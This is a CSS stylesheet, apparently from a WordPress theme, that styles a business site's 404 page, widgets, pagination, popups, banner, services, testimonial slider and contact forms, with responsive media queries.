  .error404 .site-header {
    display: none; }
  .error404 .logo-wrap {
    max-width: 250px;
    margin: auto auto 35px; }
  .error404 footer {
    display: none; }
  .error404 #page {
    height: 100%; }
  .error404 .page-content-section {
    height: 100%;
    padding: 140px 0; }
    @media (max-width: 767px) {
      .error404 .page-content-section {
        padding: 50px 0 0; } }
  .error404 .error-main {
    max-width: 530px;
    margin: auto;
    padding: 5%;
    background: rgba(40, 41, 45, 0.35);
    border: 1px solid rgba(255, 255, 255, 0.17);
    box-shadow: 0 0px 60px rgba(0, 0, 0, 0.15); }
    @media (max-width: 767px) {
      .error404 .error-main {
        padding: 55px 5%;
        margin-bottom: 50px; } }
    .error404 .error-main .title-404 {
      font-size: 150px;
      line-height: 0.8;
      margin-bottom: 0; }
      @media (max-width: 767px) {
        .error404 .error-main .title-404 {
          font-size: 100px;
          margin-bottom: 10px; } }
    .error404 .error-main .content-404 h3 {
      padding: 10px;
      border-top: 1px solid rgba(255, 255, 255, 0.42);
      border-bottom: 1px solid rgba(255, 255, 255, 0.42);
      text-transform: uppercase;
      letter-spacing: 10px;
      margin: 20px 0;
      font-size: 22px; }
    @media (max-width: 767px) {
      .error404 .error-main .content-404 h3 {
        font-size: 22px;
        letter-spacing: 2px; }
      .error404 .error-main .content-404 p {
        line-height: 1.25em;
        font-size: 15px; } }
  .error404 .bg-image {
    background-repeat: no-repeat !important;
    background-size: cover !important;
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: -1;
    pointer-events: none;
    top: 0; }
  .error404 .btn-primary:hover {
    background-color: #6c757d;
    border-color: #6c757d;
    opacity: 1;
    color: #ffffff; }

.widget-area .widget {
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
  margin-bottom: 48px;
  word-wrap: break-word; }

.widget-area .widget h3 {
  margin-bottom: 10px; }

.widget-area .widget p,
.widget-area .widget li,
.widget-area .widget .textwidget {
  font-size: 13px;
  line-height: 1.846153846; }

.widget-area .textwidget ul,
.widget-area .textwidget ol {
  list-style: disc outside;
  margin: 0 0 24px; }

.widget-area .textwidget li > ul,
.widget-area .textwidget li > ol {
  margin-bottom: 0; }

.widget-area .textwidget ol {
  list-style: decimal; }

.widget-area .textwidget li {
  margin-left: 36px; }

.widget-area .widget ul ul {
  margin-left: 12px; }

.widget-area .widget a {
  color: #757575; }

.widget-area .widget a:hover {
  color: #21759b; }

/* =Widgets
-------------------------------------------------------------- */
.widget_recent_entries .post-date, .widget_rss .rss-date {
  color: #aaa;
  font-size: 11px;
  margin-left: 12px; }

#wp-calendar {
  margin: 0;
  width: 100%;
  font-size: 13px;
  line-height: 1.846153846;
  color: #686868; }

#wp-calendar th, #wp-calendar td, #wp-calendar caption {
  text-align: left; }

#wp-calendar #next {
  padding-right: 24px;
  text-align: right; }

.widget_twitter li {
  list-style-type: none; }

.widget_twitter .timesince {
  display: block;
  text-align: right; }

.widget_search label {
  display: block;
  font-size: 13px;
  line-height: 1.846153846; }

.widget_search input[type="text"], .widget_search input[type="search"] {
  width: 70%; }

.widget-area .search-form form {
  position: relative; }

.widget-area .search-form input {
  width: 100%;
  padding-right: 33px; }

.widget-area .search-form input.search-button {
  width: 35px;
  height: 30px;
  padding: 5px;
  display: inline-block;
  vertical-align: middle;
  position: absolute;
  right: 0;
  top: 4px;
  border-left: 1px solid rgba(0, 0, 0, 0.2);
  cursor: pointer; }

/* =Blog main content and comment content
-------------------------------------------------------------- */
.entry-content .item {
  margin-bottom: 50px; }

.entry-content .item .title {
  font-size: 30px;
  margin-bottom: 5px; }

.entry-content .item .meta-box {
  margin-bottom: 25px; }

.entry-content .item .meta-box > div {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  color: #999;
  font-size: 14px; }

.entry-content .item .meta-box .post-category a {
  display: inline-block;
  vertical-align: middle; }

.entry-content .item .img-blk {
  margin-bottom: 20px; }

.page-numbers {
  padding-left: 0; }

/* paginiation text color */
.page-numbers .page-numbers,
.page-numbers .page-numbers.next:hover, .page-numbers .page-numbers.prev:hover,
.page-numbers .page-numbers.next, .page-numbers .page-numbers.prev {
  color: #999;
  border-color: #999; }

.page-numbers li {
  list-style: none;
  display: inline-flex;
  display: -webkit-inline-flex;
  align-items: center;
  justify-content: center; }

.page-numbers .page-numbers {
  border: 1px solid;
  width: auto;
  padding: 3px 15px;
  display: block; }

/* paginiation hover and selected color */
.page-numbers .page-numbers:hover,
.page-numbers .page-numbers.current {
  background: #4ecfcc;
  color: #fff;
  border-color: #4ecfcc; }

.page-numbers .page-numbers.next:hover, .page-numbers .page-numbers.prev:hover,
.page-numbers .page-numbers.next, .page-numbers .page-numbers.prev {
  border: 0;
  background: none; }

.page-numbers .page-numbers.prev {
  padding-left: 0; }

/* =Single image attachment view
-------------------------------------------------------------- */
.article.attachment {
  overflow: hidden; }

.image-attachment div.attachment {
  text-align: center; }

.image-attachment div.attachment p {
  text-align: center; }

.image-attachment div.attachment img {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%; }

.image-attachment .entry-caption {
  margin-top: 8px; }

/*Common CSS*/
/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.wrapper{padding-top:123px;overflow:hidden;position:relative;}
.cta-button{font-size:18px;border:0;min-width:150px;min-height:50px; line-height:50px; background: #c2151a; padding: 0 25px; text-transform: uppercase; font-weight: 600; color: #FFF; display: inline-block; border-radius: 8px;transition:0.5s all}
.cta-button:hover{background:#0c2140;text-decoration:none;color:#FFF}
.input01{margin-bottom:20px}
input[type="text"],input[type="email"],input[type="number"]{min-height:45px;line-height:45px;border:solid 1px #d1d1d1;padding:0 15px;border-radius:10px;width:100%;transition:0.5s all}
textarea{border:solid 1px #d1d1d1;padding:15px;border-radius:10px;width:100%;resize:none;transition:0.5s all}
input[type="text"]:focus,input[type="email"]:focus,input[type="number"]:focus,textarea:focus{border-color:#c2151a;box-shadow:0px 2px 10px rgb(0 0 0 / 15%)}
.rev-select{border:solid 1px #d1d1d1;width:100%;border-radius:10px;padding:0 12px;min-height:45px;line-height:45px;background:#FFF}
select {height: 45px; border: 0; width: 100%; }

.top-btn{margin-left:30px}
h1{font-size:60px;font-weight:700}
h2{font-size:45px;font-weight:700}
p{line-height:1.5}
img{max-width:100%;max-height:100%}
ul{margin:0}
.popup-main{position: fixed; height: 100%; width: 100%; overflow: auto; background: #0c2140; z-index: 99; left: 0; top: 0; opacity: 0; visibility: hidden; transform: scale(0.8); transition: 0.5s all; z-index: -1; }
.popup-main.open{opacity: 1; visibility: visible; transform: scale(1); z-index: 9999999999; }
.popup-main .close-popup{width: 50px; height: 50px; display: block; position: absolute; right: 30px; top: 40px; }
.popup-main .close-popup:before, .popup-main .close-popup:after{height: 40px; width: 2px; background: #FFF; content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; margin: auto; transform: rotate(45deg); transition: 0.5s all; }
.popup-content{height: 100%; display: flex; align-items: center; justify-content: center;}

.popup-content .ratecard{background: #f2f2f2; padding: 50px 100px; border-radius: 30px; position: relative; z-index: 1; max-width:950px }
.popup-content .ratecard .heading h2{font-weight: 500; font-size: 30px;}

.dash-title{font-size:45px;position:relative;color:#0c2140;}
.dash-title:before{content: ""; height: 4px; width: 23px; background: #c2151a; display: inline-block; vertical-align: middle; margin-right: 20px;}
.popup-main .close-popup:after{transform: rotate(-45deg); }
.popup-main .close-popup:hover{transform: rotate(-90deg);opacity:0.5}

.defaultPage{padding-bottom:80px}
.defaultPage .full-width{padding-top:50px}
.defaultPage h2{color: #c2151a;margin:40px 0 10px 0;font-size:30px;font-weight:600}
.defaultPage h3{color: #c2151a;font-weight: 500;margin:40px 0 10px 0;font-size:25px}
.defaultPage .innerbanner{min-height:350px;display:flex;align-items:center;background:#0c2041;justify-content:center;color:#FFF;background-position:center !important;position:relative;}
.defaultPage .innerbanner:before{content:"";height:100%;width:100%;position:absolute;background-color:rgba(0,0,0,0.9);left:0;top:0}
.defaultPage .innerbanner h1{font-size:45px;text-align:center;position:relative;z-index: 1}
.defaultPage .entry-header{display:none;}
.defaultPage ul{padding-left:20px}
.defaultPage ul li{margin-bottom:5px;}
@media(max-width:1650px){
  .wrapper{padding-top:84px}
  h1{font-size:40px}
  .cta-button{font-size:16px;min-height:40px;line-height:40px;padding:0 20px;border-radius:5px;min-width:130px}
  .input01{margin-bottom:15px}
  input[type="text"], input[type="email"], input[type="number"]{min-height:40px;line-height:40px;font-size:15px;border-radius:8px}
  .rev-select{min-height:40px;line-height:40px}
  select{font-size:15px;height:40px}
  textarea{font-size:15px;padding:10px}
  .dash-title{font-size:30px}
  .dash-title:before{height:3px;width:20px}
}
@media(max-width:1280px){
  .container{padding:0 20px}
  .dash-title{font-size:25px}
}
@media(max-width:1024px){
  .top-btn{text-align:left;margin:20px 0 0 0}
}
@media(max-width:991px){
  .popup-content .ratecard{max-width:80%;border-radius:15px;}
}
@media(max-width:767px){
  .popup-main .close-popup{width:20px;height:20px;right:15px;top:15px;}
  .popup-main .close-popup:before, .popup-main .close-popup:after{height:20px;}
  .popup-content .ratecard{padding:30px 0}
  .popup-content .ratecard .heading h2{font-size:20px;}
  .popup-content .ratecard .heading p{margin-bottom: 0}
  .wrapper{padding-top:72px}
  p{font-size:13px}
  br{display:none;}
  .cta-button{font-size:13px;min-height:35px;line-height:35px;padding:0 15px;min-width:100px}
  input[type="text"], input[type="email"], input[type="number"] {min-height: 35px; line-height: 35px; font-size: 13px; border-radius: 5px; }
  textarea{font-size:13px;border-radius:5px;}
  .rev-select {min-height:35px; line-height:35px;border-radius:5px;}
  select {height:35px;font-size:13px}
  .input01{margin-bottom:10px}
  .dash-title{font-size:20px;}
  .dash-title:before {height: 2px; width: 15px; margin-right: 10px; }
  .defaultPage .full-width{padding-top: 0}
  .defaultPage .innerbanner{min-height:200px}
  .defaultPage .innerbanner h1{font-size:25px;}
  .defaultPage h2{font-size:22px;}
  .defaultPage ul li{font-size:13px}
}

/*home-banner START*/
.home-banner .item{min-height:calc(100vh - 123px);position:relative;display:flex;align-items:center;color:#FFF;background-position:center !important}
.home-banner .item .container{max-width:1200px}
/*.home-banner .item:before{position:absolute;height:100%;width:100%;content:"";background-color:rgba(12,33,64,0.85);top:0;left:0}*/
.home-banner .desc-blk h1{margin-bottom:30px}
.home-banner .desc-blk p{font-size:25px}
.home-banner .touch-form {max-width: 450px; background: #FFF; border-radius: 15px; padding: 40px;margin:auto;}
.home-banner .touch-form h4{font-size:25px;color:#0c2140;margin-bottom:10px;text-align:center;font-weight:600}
.home-banner .touch-form p{color:#0c2140;margin-bottom:25px;text-align:center;}
.typed{min-height:60px; position: relative; display: block;}
.typed:after {content: ''; display: inline-block; -webkit-animation: blink 0.7s infinite; -moz-animation: blink 0.7s infinite; animation: blink 0.7s infinite; background: #FFF; height: 40px; width:2px; vertical-align:middle; margin:0 0 0 5px; }
.home-banner .cta-button:hover{background:#FFF;color:#0c2140}
@media(min-width:1300px){
  .home-banner .cta-button{font-size:22px;min-height: 50px;line-height: 50px;padding: 0 30px;}
}
@media(max-width:1650px){
  .home-banner .item{min-height:calc(100vh - 84px)}
  .home-banner .item .container{max-width:1000px}
  .home-banner .desc-blk p{font-size:20px}
  .home-banner .touch-form{max-width:400px}
  .home-banner .touch-form h4{font-size:22px;margin-bottom:5px}
  .home-banner .touch-form p{font-size:14px;}
}
@media(max-width:1280px){
  .home-banner .desc-blk h1{font-size:30px;margin-bottom:15px}
  .home-banner .desc-blk p{font-size:16px}
  .typed:after{height:22px}
}
@media(max-width:767px){
  .home-banner .item{padding:40px 0}
  .home-banner .desc-blk h1{font-size:22px;margin-bottom:10px}
  .home-banner .desc-blk p{font-size:14px}
  .home-banner .touch-form{padding:20px;border-radius:10px;}
  .home-banner .touch-form h4{font-size:18px;}
  .home-banner .touch-form p{font-size:13px;margin-bottom:15px}
}
/*home-banner END*/

/*aboutTxt START*/
.aboutTxt {padding: 150px 0; text-align: center; }
.aboutTxt p{font-size:25px;margin-bottom:30px}
.aboutTxt .cta-button{margin-top:30px}
@media(max-width:1650px){
  .aboutTxt {padding:100px 0;}
  .aboutTxt .container{max-width:900px}
  .aboutTxt p {font-size: 20px; margin-bottom: 20px; }
  .aboutTxt .cta-button {margin-top: 20px; }
}
@media(max-width:1280px){
  .aboutTxt {padding:80px 0;}
  .aboutTxt p {font-size:18px;}
}
@media(max-width:991px){
  .aboutTxt {padding:60px 0;}
  .aboutTxt p {font-size:16px;}
}
@media(max-width:767px){
  .aboutTxt {padding:40px 0;}
  .aboutTxt p {font-size:15px;margin-bottom:15px}
  .aboutTxt .cta-button{margin-top:10px}
}
/*aboutTxt END*/

/*services-main START*/
.services-main{padding:150px 0 50px;background:#f2f2f2;position:relative;}
.services-main:before {content: ""; position: absolute; top:0; left: 0; right: 0; margin: auto; background: url(../images/gray-shape-bg.jpg)no-repeat center center; width:100%; height:100%;background-size:cover; }
.services-main .dash-title{margin-bottom:60px;position:relative;z-index: 1;text-align:center;}
.serv_wrap .item{align-items:center;margin-bottom:100px;}
.serv_wrap .item:nth-child(even){flex-direction:row-reverse;}
.serv_wrap .img-blk figure {border: solid 1px #CCC; background: #FFF; border-radius: 20px; max-width: 450px; margin: auto; padding: 30px;text-align:center;}
.serv_wrap .desc-blk h4{font-size: 35px; color: #c2151a; margin-bottom: 20px; font-weight: 400;}
.serv_wrap .desc-blk p{font-size:18px;margin:0}
@media(max-width:1650px){
  .services-main {padding:100px 0 40px;}
  .services-main .container{max-width:1000px}
  .serv_wrap .item{margin-bottom:60px}
  .serv_wrap .img-blk figure{max-width:400px}
  .serv_wrap .desc-blk h4{font-size:25px;margin-bottom:15px}
  .serv_wrap .desc-blk p{font-size:16px}
}
@media(max-width:1280px){
  .services-main {padding:80px 0 40px;}
  .services-main .container{max-width:800px}
  .services-main .dash-title{margin-bottom:40px}
  .serv_wrap .item{margin-bottom:40px}
  .serv_wrap .desc-blk h4{font-size:20px}
  .serv_wrap .desc-blk p{font-size:15px}
}
@media(max-width:991px){
  .services-main {padding:60px 0 20px;}
}
@media(max-width:767px){
  .services-main {padding:40px 0 10px;}
  .serv_wrap .item{margin-bottom:25px}
  .services-main .dash-title{text-align:center;}
  .serv_wrap .img-blk figure{padding:20px}
  .serv_wrap .desc-blk h4{font-size:16px;margin-bottom:10px}
  .serv_wrap .desc-blk p{font-size:13px}
}
@media(max-width:575px){
  .serv_wrap .img-blk figure{border-radius:10px}
  .serv_wrap .img-blk{margin-bottom:15px} 
}
/*services-main END*/

/*clients-count START*/
.clients-count{padding: 25px 0;text-align: center;background: #f8f8f8;}
.clients-count .section-title{font-size:35px;font-weight:700;margin-bottom:50px;line-height:1.4}
.clients-count .count-wrap{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;}
.single-counter {padding: 0 30px;border-right: solid 1px #e3e3e3;flex: 0 0 25%;max-width: 25%;}
.single-counter:last-child{border-right:0}
.single-counter h2{margin-bottom:5px;color: #c2151a;}
.single-counter .subtxt{font-size:18px;font-weight:600}
@media(max-width:1650px){
  .clients-count{padding:15px 0}
  .clients-count .section-title{font-size:25px;}
  .single-counter h2{font-size:35px}
  .single-counter .subtxt{font-size:16px}
}
@media(max-width:1280px){
  .clients-count .section-title{font-size:25px;margin-bottom:35px}
  .single-counter h2{font-size:30px;}
  .single-counter .subtxt{font-size:15px}
}
@media(max-width:991px){
  .single-counter{padding:0 15px}
  .single-counter .subtxt{font-size:12px}
  .single-counter h2{font-size:22px;line-height:1;margin-bottom:0}
}
@media(max-width:767px){
  .clients-count .section-title {font-size: 18px; margin-bottom: 20px; }
  .single-counter h2 {font-size:20px; }
}
@media(max-width:575px){
  .clients-count .count-wrap{}
  .single-counter {padding: 10px; border: solid 1px #e3e3e3; margin: 0 0 -1px -1px; max-width: 50%; flex: 0 0 50%; }
  .single-counter:last-child{border-right:solid 1px #e3e3e3}
}
/*clients-count END*/

/*benefits-main START*/
.benefits-main{padding:150px 0}
.benefits-main .heading{text-align:center;margin-bottom:50px}
.benefits-main .heading p{font-size:22px}
.benefits-main .dash-title{margin-bottom:20px}
.benefits-main .icon-box{text-align:center;}
.benefits-main .icon-box figure{min-height: 60px; display: flex; align-items: center;justify-content: center;}
.benefits-main .icon-box img{max-width:80px;max-height:60px}
.benefits-main .icon-box .icon-title{font-size:28px;font-weight:600;margin-bottom:20px}
.benefits-main .icon-box p{font-size:18px}
.benefits-main .more-btn{text-align:center;margin-top:50px}
@media(max-width:1650px){
  .benefits-main{padding:100px 0}
  .benefits-main .heading p{font-size:18px}
  .benefits-main .icon-box{min-height:55px}
  .benefits-main .icon-box .icon-title{font-size:22px}
  .benefits-main .icon-box p{font-size:16px}
  .benefits-main .icon-box img {max-width: 80px; max-height: 55px; }
  .benefits-main .more-btn{margin-top:30px}
}
@media(max-width:1280px){
  .benefits-main{padding:80px 0}
  .benefits-main .icon-box img {max-width: 60px; max-height: 45px; }
  .benefits-main .icon-box .icon-title{font-size:18px;margin-bottom:15px}
  .benefits-main .icon-box p{font-size:15px}
}
@media(max-width:991px){
  .benefits-main{padding:60px 0}
}
@media(max-width:767px){
  .benefits-main{padding:40px 0}
  .benefits-main .dash-title{margin-bottom:15px}
  .benefits-main .heading{margin-bottom:25px}
  .benefits-main .heading p{font-size:15px}
  .benefits-main .icon-box{text-align:center;margin-bottom:15px}
  .benefits-main .icon-box figure{margin-bottom:10px;min-height:30px;}
  .benefits-main .icon-box img {max-width: 40px; max-height: 30px; }
  .benefits-main .icon-box p{font-size:13px}
  .benefits-main .icon-box .icon-title {font-size: 16px; margin-bottom: 5px; }
  .benefits-main .more-btn {margin-top: 10px; }
}
/*benefits-main START*/

.logosStrip{background:#262626;padding:40px 0}
.logos-wrap{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;}
.logos-wrap .item{padding:0 50px;flex:0 0 20%;max-width:20%}
.logosStrip .slick-track{display:flex;align-items:center;justify-content:center;}
@media(max-width:1650px){
  .logosStrip{padding:20px 0}
  .logos-wrap .item img {max-width: 100px; max-height: 60px; }
}
@media(max-width:991px){
  .logos-wrap .item{padding:0 15px}
  .logos-wrap .item img {max-width:80px; max-height:40px; }
}
@media(max-width:575px){
	.logos-wrap .item{padding:15px;flex:0 0 33.33%;max-width:33.33%}
}
/* Get in touch Section START*/
.cta-section {padding: 118px 0; background-size: cover; position: relative; background-position: center;}
.cta-section:before { content: ""; position: absolute; top: 0; left: 0; bottom: 0; right: 0;background-color:#c2151a;background-size: cover; background-position: center center;} 
.cta-content { position: relative;}
.cta-content h2 { color: #fff;margin-bottom:40px;text-align:center;} 
.cta-content .sml-txt{font-size:20px;display:block;margin-top:10px}
.cta-content .cta-button{background:#FFF;color:#0c2140}
.cta-content .cta-button:hover{background:#0c2140;color:#FFF}
.cta-content .wpcf7 form.sent .wpcf7-response-output {color: #FFF; }
.cta-content .wpcf7 form.sent .wpcf7-response-output:before{border-color:#FFF}
@media(max-width:1650px){
    .cta-section{padding:80px 0}
    .cta-content h2{font-size:30px;margin-bottom:25px}
    .cta-content .sml-txt{font-size:16px}
}
@media(max-width:1280px){
    .cta-section{padding:60px 0}
    .cta-content h2{font-size:25px;}
}
@media(max-width:991px){
    .cta-content h3{font-size: 22px; margin-bottom:15px; line-height: 30px; text-align: center;}
    .cta-content .row [class*="col-"]{flex:0 0 100%;max-width:100%;text-align:center;}
    .cta-content h4{font-size:20px}
    .cta-content .cta-button{margin-top:10px}
}
@media(max-width:767px){
    .cta-content { text-align: center;}
    .cta-content h2{font-size:16px;margin-bottom:15px}
    .cta-section{padding:25px 0}
    .cta-content h4{margin-bottom:20px}
    .cta-content .sml-txt{font-size:13px}
    .cta-content .cta-button{margin-top: 0}
}
@media(max-width:575px){
    
}
/* Get in touch Section END*/

/*** quote sec start ***/
.quote-sec { background:#ffedde; color: #000; padding:150px 0}
.quote-sec .dash-title{margin-bottom:50px;text-align:center;}
.quote-slider {position: relative;display: flex;flex-direction: row;align-items: center;z-index: 1;}
.quote-slider  .slick-list {width: 100%;overflow:hidden;}
.quote-slider .slick-track{display:flex;align-items:center;}
.slide__item h3 { font-size:22px;font-weight:600; margin-bottom: 30px;line-height:1.5;background:#FFF;padding:40px;border-radius:20px;position:relative;box-shadow:0 3px 10px rgb(0 0 0 / 10%)}
.slide__item h3:before {content: "";background: url('../images/quote-img.png') no-repeat center center;width: 46px;height: 32px;display: block;margin: 0 0 15px 0;background-size:100%}
.slide__item h3:after {position: absolute; bottom: -20px; left: 50px; content: ""; width: 0; height: 0; border-width: 0 20px 20px 0; border-color: transparent #ffffff transparent transparent; border-style: solid; }
.slide__item .author{display:flex;align-items:center;margin-left:45px}
.slide__item .author .info h5{margin-bottom:7px;font-size:20px}
.slide__item .author .info span{font-size:16px;margin-left:15px}
.quote-slider .slick-slide{padding:0 30px}
.quote-slider .slick-arrow{font-size:0;background:none;border:0;outline:none;margin:-60px 0 0}
.quote-slider .slick-next:after,.quote-slider .slick-prev:after{top: 50%; background: none; height: 22px; width: 22px; border-left: solid 2px #000; border-bottom: solid 2px #000;transform: rotate(-135deg ) translateY(-50%);content:"";display:block;}
.quote-slider .slick-next:after{right: 5px;margin:-25px 0 0 }
.quote-slider .slick-prev:after{right:auto;left:0px;transform: rotate(45deg ) translateY(-50%);}
.quote-slider .longtxt{font-size:30px}
@media (max-width:1650px) {
  .quote-sec{padding:100px 0}
  .quote-sec .container{max-width:900px}
  .quote-sec .dash-title{margin-bottom:40px}
  .slide__item h3 {font-size:18px;} 
  .slide__item h3:before{width:30px;height:22px}
  .slide__item .author .info h5{font-size:18px;margin-bottom:5px}
  .slide__item .author .info span{font-size:15px}
}
@media(max-width:1280px){
  .quote-sec{padding:80px 0}
}
@media (max-width: 991px) {
  .quote-sec{padding:60px 0}
  .slide__item h3 { font-size:18px; } 
  .slide__item .author .info h5{font-size:16px;margin-bottom: 5px;}
  .slide__item .author .info span{font-size:14px}
}
@media (max-width: 767px) {
  .quote-sec{padding:40px 0}
  .slide__item h3 {font-size:13px;padding:20px;border-radius:10px;margin-bottom:22px}
  .slide__item .author .info h5{font-size:13px;margin-bottom:0}
  .slide__item .author .info span{font-size:10px;margin-left:11px;}
  .quote-slider .slick-next:after,.quote-slider .slick-prev:after{height:15px; width:15px;}
  .quote-sec .dash-title {margin-bottom: 25px; }
  .slide__item h3:before {width: 25px; height: 18px; margin-bottom: 10px; }
  .slide__item .author{margin-left:20px;line-height:1}
  .slide__item h3:after{bottom:-15px;left:25px;border-width:0 15px 15px 0}
}
/*** quote sec end ***/

/*about-main START*/
.about-main{padding:150px 0}
.about-main .dash-title{margin-bottom:20px;text-align:center;}
.about-main .itl-txt{font-size:25px;font-weight:500;font-style:italic;}
.about-main p{font-size:18px}
.about-main .desc{padding:0 30px}
@media(max-width:1650px){
  .about-main{padding:100px 0}
  .about-main .itl-txt{font-size:20px;}
  .about-main p{font-size:16px}
}
@media(max-width:1280px){
  .about-main .itl-txt{font-size:18px}
  .about-main p{font-size:15px}
}
@media(max-width:991px){
  .about-main{padding:60px 0}
}
@media(max-width:767px){
  .about-main{padding:40px 0}
  .about-main .desc {padding:10px 15px 0; }
  .about-main .itl-txt{font-size:15px}
  .about-main p{font-size:13px}
}
/*about-main END*/

/*get-in-touch START*/
.get-in-touch {position: relative; z-index: 1; padding: 150px 0 0; }
.get-in-touch:after {height: 150px; background: #0c2140; width: 100%; content: ""; display: block; }
.get-in-touch .heading{text-align:center;margin-bottom:40px}
.get-in-touch .touch-form {background: #f2f2f2; padding: 50px 100px; border-radius: 30px; margin-bottom: -150px;position:relative;z-index: 1}
.get-in-touch .touch-form h4{font-size:30px; color: #0c2140; margin-bottom: 10px; text-align: center; font-weight: 500;}
.get-in-touch .touch-form p{color:#0c2140;margin-bottom:25px;text-align:center;font-size:18px}
.get-in-touch textarea{height:45px;line-height:43px;padding:0 15px}
.get-in-touch .submit-btn{margin-top:20px}
@media(max-width:1650px){
  .get-in-touch:after{height:100px}
  .get-in-touch{padding:100px 0 0}
  .get-in-touch .touch-form{padding:40px 80px;max-width:900px;margin:auto auto -100px}
}
@media(max-width:1280px){
  .get-in-touch{padding:80px 0 0}
  .get-in-touch .touch-form h4{font-size:25px;}
  .get-in-touch .touch-form p{font-size:16px}
}
@media(max-width:991px){
  .get-in-touch:after{height:60px}
  .get-in-touch{padding:60px 0 0}
  .get-in-touch .touch-form{margin:auto auto -60px;padding:30px 50px;}
}
@media(max-width:767px){
  .get-in-touch{padding:40px 0 0}
  .get-in-touch .touch-form{border-radius:15px;}
  .get-in-touch .touch-form h4{font-size:18px;margin-bottom:5px}
  .get-in-touch .touch-form p{font-size:13px;margin-bottom:15px}
  .get-in-touch .touch-form {margin: auto auto -50px; padding: 30px 20px; }
  .get-in-touch .heading{margin-bottom:10px;}
  .get-in-touch .submit-btn{margin-top:5px}
}
/*get-in-touch END*/

/*.wpcf7-response-output{display:none;}*/
.wpcf7 form.invalid .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output {border-color: #46b450; border: 0; color: #077800; font-size: 16px; padding: 0; position: relative; text-align: center;margin:20px 0}
.wpcf7 form.sent .wpcf7-response-output:before {content: ""; height: 14px; width: 8px; border-right: solid 2px #077800; border-bottom: solid 2px #077800; transform: rotate(45deg ); left: 0; top: 4px; display: inline-block; margin: 0 13px 0 0; }
.wpcf7-not-valid-tip{font-size:14px;margin:5px 0 0 }
.wpcf7-spinner{position:absolute;top:7px}
.wpcf7-spinner::before{animation-name:spin}
.cta-section .wpcf7-not-valid-tip{color:#FFF}
@media(max-width:991px){
  .wpcf7 form.sent .wpcf7-response-output{font-size:14px;}
  .wpcf7 form.sent .wpcf7-response-output:before{height:12px;width:6px;}
}
@media(max-width:767px){
  .wpcf7-not-valid-tip{font-size:12px;}
  .wpcf7 form.sent .wpcf7-response-output{font-size:12px;}
  .wpcf7 form.sent .wpcf7-response-output:before{height:10px;width:5px;margin:0 10px 0 0}
}